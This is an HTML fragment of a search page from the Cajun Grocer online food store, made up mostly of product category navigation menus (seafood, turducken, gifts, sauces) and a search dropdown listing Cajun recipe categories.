                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony+Chachere%27s+Burger+Marinade+12+oz">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
